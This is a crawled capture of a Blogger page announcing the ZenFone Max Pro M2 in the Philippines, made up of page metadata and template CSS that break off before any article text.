

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html
body_size: 43854
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/4536694619118544718/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q/s640/non+stop.png' rel='image_src'/>
<meta content='https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html' property='og:url'/>
<meta content='All-New ZenFone Max Pro M2 is here in the Philippines!' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q/w1200-h630-p-k-no-nu/non+stop.png' property='og:image'/>
<title>
All-New ZenFone Max Pro M2 is here in the Philippines! - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='All-New ZenFone Max Pro M2 is here in the Philippines!' property='og:title'/>
<meta content='https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q/s640/non+stop.png' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='All-New ZenFone Max Pro M2 is here in the Philippines!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q/s640/non+stop.png' name='twitter:image'/>
<meta content='All-New ZenFone Max Pro M2 is here in the Philippines!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
